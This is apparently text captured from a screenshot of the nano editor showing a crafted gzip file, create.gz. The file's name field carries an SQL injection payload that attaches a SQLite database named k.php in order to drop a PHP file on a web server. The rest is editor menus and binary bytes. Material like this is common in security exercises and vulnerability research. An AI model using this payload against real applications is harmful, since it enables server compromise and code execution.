 GNU nano 2.0.6 File: create.gz
^_�^H^Hd�^G^^@^C'); ATTACH DATABASE 'k.php' AS l; CREATE TABLE l.p (d text);-- -^@^C^@^@^@^@^@^@^@^@^@
[ Read 1 line ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell